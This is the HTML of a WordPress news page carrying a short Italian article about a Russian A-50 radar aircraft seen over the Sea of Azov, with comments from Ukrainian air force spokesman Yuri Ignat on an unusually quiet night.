<link rel='stylesheet' id='yarppRelatedCss-css' href='https://newsreadonline.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-339386 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">19.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/" title="Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump">Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump</a></h2></li>
                                                   <li class="ticker-item"><a href="https://newsreadonline.com/i-russi-stanno-rafforzando-la-base-aerea-nel-territorio-di-krasnodar-da-cui-lanciano-gli-shahed-media/" title="I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media">I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media</a></h2></li>
                                                   <li class="ticker-item"><a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/" title="Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#039;industria della difesa ucraina">Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#39;industria della difesa ucraina</a></h2></li>
                                                   <li class="ticker-item"><a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/" title="Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme">Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://newsreadonline.com/" rel="home">News</a></p>
                                    <p class="site-description">News read online</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://newsreadonline.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div id="header-menu" class="menu"></div>
        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://newsreadonline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/" title="Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/1ac834ab520f300be5d16affe22e83a6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/1ac834ab520f300be5d16affe22e83a6-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/1ac834ab520f300be5d16affe22e83a6-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/" title="Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump">Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T23:17:33+03:00">6 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/i-russi-stanno-rafforzando-la-base-aerea-nel-territorio-di-krasnodar-da-cui-lanciano-gli-shahed-media/" title="I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/c972629ceb6df3f24fdc7ee40fd4d69d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/c972629ceb6df3f24fdc7ee40fd4d69d-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/c972629ceb6df3f24fdc7ee40fd4d69d-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/i-russi-stanno-rafforzando-la-base-aerea-nel-territorio-di-krasnodar-da-cui-lanciano-gli-shahed-media/" title="I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media">I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/i-russi-stanno-rafforzando-la-base-aerea-nel-territorio-di-krasnodar-da-cui-lanciano-gli-shahed-media/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:57:33+03:00">6 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/" title="Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#039;industria della difesa ucraina">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/18c9afebc9af00f40ea86c891b2b6f39-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#039;industria della difesa ucraina" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/18c9afebc9af00f40ea86c891b2b6f39-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/18c9afebc9af00f40ea86c891b2b6f39-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/" title="Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#039;industria della difesa ucraina">Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#39;industria della difesa ucraina</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:52:35+03:00">6 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/" title="Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/2e39bd2ef2dbd482b2138d5457d4436b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/2e39bd2ef2dbd482b2138d5457d4436b-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/2e39bd2ef2dbd482b2138d5457d4436b-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/" title="Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme">Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:42:35+03:00">6 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/" title="Callas ritiene che l&#039;ultimatum di Trump sulla pace con la Russia sia troppo lungo">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/121c50755b04caf4d154f9ff01b7902c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Callas ritiene che l&#039;ultimatum di Trump sulla pace con la Russia sia troppo lungo" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/121c50755b04caf4d154f9ff01b7902c-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/121c50755b04caf4d154f9ff01b7902c-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/" title="Callas ritiene che l&#039;ultimatum di Trump sulla pace con la Russia sia troppo lungo">Callas ritiene che l&#39;ultimatum di Trump sulla pace con la Russia sia troppo lungo</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:37:34+03:00">6 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://newsreadonline.com/gli-hacker-ucraini-paralizzano-il-produttore-di-droni-legato-al-vice-primo-ministro-russo-khusnullin/" title="Gli hacker ucraini paralizzano il produttore di droni legato al vice primo ministro russo Khusnullin">
                            <img width="150" height="150" src="https://newsreadonline.com/wp-content/uploads/2025/07/069d456fba442e97fe9827f07c07760d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Gli hacker ucraini paralizzano il produttore di droni legato al vice primo ministro russo Khusnullin" decoding="async" srcset="https://newsreadonline.com/wp-content/uploads/2025/07/069d456fba442e97fe9827f07c07760d-150x150.jpg 150w, https://newsreadonline.com/wp-content/uploads/2025/07/069d456fba442e97fe9827f07c07760d-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://newsreadonline.com/gli-hacker-ucraini-paralizzano-il-produttore-di-droni-legato-al-vice-primo-ministro-russo-khusnullin/" title="Gli hacker ucraini paralizzano il produttore di droni legato al vice primo ministro russo Khusnullin">Gli hacker ucraini paralizzano il produttore di droni legato al vice primo ministro russo Khusnullin</a></h2>
                <span class="post-date posted-on published"><a href="https://newsreadonline.com/gli-hacker-ucraini-paralizzano-il-produttore-di-droni-legato-al-vice-primo-ministro-russo-khusnullin/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T21:57:33+03:00">6 months ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://newsreadonline.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://newsreadonline.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/" itemprop="item"><span itemprop="name">Mettere alla prova il suo destino. Un nuovo aereo A-50 è stato avvistato sul Mar d&#39;Azov &#8211; Ignat</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-339386" class="post-339386 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-68"><a href="https://newsreadonline.com/category/news/" rel="category tag">news</a></li></ul><h1 class="entry-title"itemprop='name'>Mettere alla prova il suo destino. Un nuovo aereo A-50 è stato avvistato sul Mar d&#39;Azov &#8211; Ignat</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://newsreadonline.com/author/alex/">alex</a></span></span><span class="post-date posted-on published"><a href="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-19T12:55:50+03:00">2 years ago</time></a></span><a href="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="632" height="356" src="https://newsreadonline.com/wp-content/uploads/2024/01/26472892cd393215a267510382e60ffb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://newsreadonline.com/wp-content/uploads/2024/01/26472892cd393215a267510382e60ffb.jpg 632w, https://newsreadonline.com/wp-content/uploads/2024/01/26472892cd393215a267510382e60ffb-435x245.jpg 435w" sizes="(max-width: 632px) 100vw, 632px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p> </p>
<p>Un aereo russo A-50 per il rilevamento radar a lungo raggio è stato avvistato sul Mar d&#39;Azov la mattina del 19 gennaio.</p>
<p>Un rappresentante della Lo ha annunciato in onda su Unified News l&#39;aeronautica militare ucraina Yuri Ignat.</p>
<p >Ha notato che la notte è stata più o meno calma, cosa che accade molto raramente, per cui non ci sono state segnalazioni da parte dell&#39;aeronautica militare ucraina. Comando dell&#39;Aeronautica Militare delle Forze Armate dell&#39;Ucraina al mattino.</p>
<p>Ora stanno guardando </p>
<p>&#8212; Non capita spesso che ci sia una notte più o meno calma nello spazio aereo, non ci sono attacchi da parte di mezzi d&#39;attacco aereo, come i droni, in primis, che siamo praticamente abituati a vedere tutte le notti durante l&#39;autunno e l&#39;inverno. . Questa notte &#8212; uno dei pochi che non aveva messaggi&#8221;, ha detto Ignat.</p>
</p>
</p>
<p>Vuoi rilassarti? Vieni su Facti.GAMES!</p></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/" data-a2a-title="Mettere alla prova il suo destino. Un nuovo aereo A-50 è stato avvistato sul Mar d&#039;Azov – Ignat"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&amp;linkname=Mettere%20alla%20prova%20il%20suo%20destino.%20Un%20nuovo%20aereo%20A-50%20%C3%A8%20stato%20avvistato%20sul%20Mar%20d%27Azov%20%E2%80%93%20Ignat" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://newsreadonline.com/la-federazione-russa-capisce-che-chernobaevka-potrebbe-succedere-di-nuovo-ignat-sul-destino-degli-aeroporti-di-berdyansk-e-lugansk/' title='La Federazione Russa capisce che Chernobaevka potrebbe succedere di nuovo: Ignat sul destino degli aeroporti di Berdyansk e Lugansk'>
<img width="120" height="120" src="https://newsreadonline.com/wp-content/uploads/2023/10/455455a096db550224b25350bfde257d-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://newsreadonline.com/wp-content/uploads/2023/10/455455a096db550224b25350bfde257d-120x120.jpg 120w, https://newsreadonline.com/wp-content/uploads/2023/10/455455a096db550224b25350bfde257d-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">La Federazione Russa capisce che Chernobaevka potrebbe succedere di nuovo: Ignat sul destino degli aeroporti di Berdyansk e Lugansk</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://newsreadonline.com/in-russia-un-aereo-ha-preso-di-nuovo-fuoco-nel-cielo-qual-e-il-suo-destino-e-cosa-dicono-i-passeggeri-video/' title='In Russia un aereo ha preso di nuovo fuoco nel cielo: qual è il suo destino e cosa dicono i passeggeri (video)'>
<img width="120" height="120" src="https://newsreadonline.com/wp-content/uploads/2023/12/v-rossii-snova-prjamo-v-nebe-zagorelsja-samolet-kakaja-ego-sudba-i-chto-govorjat-passazhiry-video-c86df17-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://newsreadonline.com/wp-content/uploads/2023/12/v-rossii-snova-prjamo-v-nebe-zagorelsja-samolet-kakaja-ego-sudba-i-chto-govorjat-passazhiry-video-c86df17-120x120.jpg 120w, https://newsreadonline.com/wp-content/uploads/2023/12/v-rossii-snova-prjamo-v-nebe-zagorelsja-samolet-kakaja-ego-sudba-i-chto-govorjat-passazhiry-video-c86df17-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">In Russia un aereo ha preso di nuovo fuoco nel cielo: qual è il suo destino e cosa dicono i passeggeri (video)</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://newsreadonline.com/massiccio-attacco-aereo-l8-gennaio-ignat-spiega-perche-sono-stati-distrutti-solo-18-missili/' title='Massiccio attacco aereo l&#039;8 gennaio: Ignat spiega perché sono stati distrutti solo 18 missili'>
<img width="120" height="120" src="https://newsreadonline.com/wp-content/uploads/2024/01/dd7bda7c70e64a1f9f24531415f7ffec-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://newsreadonline.com/wp-content/uploads/2024/01/dd7bda7c70e64a1f9f24531415f7ffec-120x120.jpg 120w, https://newsreadonline.com/wp-content/uploads/2024/01/dd7bda7c70e64a1f9f24531415f7ffec-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Massiccio attacco aereo l&#39;8 gennaio: Ignat spiega perché sono stati distrutti solo 18 missili</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://newsreadonline.com/i-partner-dellucraina-conoscono-lo-stato-della-difesa-aerea-e-continuano-le-consegne-di-missili-ignat/' title='I partner dell’Ucraina conoscono lo stato della difesa aerea e continuano le consegne di missili &#8211; Ignat'>
<img width="120" height="120" src="https://newsreadonline.com/wp-content/uploads/2024/01/3772bd0feb8bba3390e0198c6a202084-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://newsreadonline.com/wp-content/uploads/2024/01/3772bd0feb8bba3390e0198c6a202084-120x120.jpg 120w, https://newsreadonline.com/wp-content/uploads/2024/01/3772bd0feb8bba3390e0198c6a202084-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">I partner dell’Ucraina conoscono lo stato della difesa aerea e continuano le consegne di missili &#8211; Ignat</span></a>
</div>
</div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newsreadonline.com/un-drone-e-caduto-nelle-vicinanze-il-filmato-scioccante-della-distruzione-dello-stabilimento-di-polveri-di-tambov-e-stato-mostrato-online/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">&#8220;Un drone è caduto nelle vicinanze&#8221;: il filmato scioccante della distruzione dello stabilimento di polveri di Tambov è stato mostrato online</span></a></div><div class="nav-next"><a href="https://newsreadonline.com/mappa-online-delle-operazioni-militari-in-ucraina-dove-si-svolgono-i-combattimenti-al-19-01-2024/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Mappa online delle operazioni militari in Ucraina: dove si svolgono i combattimenti al 19/01/2024</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newsreadonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
